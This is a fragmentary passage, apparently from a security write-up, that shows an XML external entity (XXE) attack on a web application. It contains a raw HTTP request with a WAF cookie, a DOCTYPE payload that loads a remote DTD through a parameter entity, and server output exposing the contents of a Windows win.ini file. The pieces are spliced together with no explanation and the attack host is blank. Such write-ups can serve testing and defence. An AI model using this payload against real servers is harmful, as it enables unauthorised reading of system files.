 Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie: safedog-flow-item=2012A9F98886CCBDC9B63964DACFD630
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY % xxe SYSTEM "http:// /xml.dtd">
%xxe;
]>
<user>
<username>
admin
</username>
</span>
Warning: DOMDocument::loadXML(): Invalid URI:
file:///nonexistent/; for 16-bit app support
12 [386Enh]
13 woafont=dosapp.fon
14 EGA80WOA.FON=EGA80WOA.FON
15 EGA40WOA.FON=EGA40WOA.FON
16 CGA80WOA.FON=CGA80WOA.FON
17 CGA40WOA.FON=CGA40WOA.FON
18
19 [drivers]
20 wave=mmdrv.dll
21 timer=timer.drv